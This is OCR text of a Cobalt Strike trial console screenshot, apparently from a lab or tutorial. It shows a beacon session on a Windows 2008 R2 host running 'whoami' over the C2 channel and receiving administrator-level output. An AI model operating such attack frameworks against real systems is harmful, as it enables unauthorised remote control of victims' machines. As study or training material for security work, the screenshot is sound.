 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
Administrator *
WIN2008R2 @ 3992
Event Log X Listeners X Web Log X Applications X Sites X Beacon 192.168.1.191@3992 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
win2008r2\administrator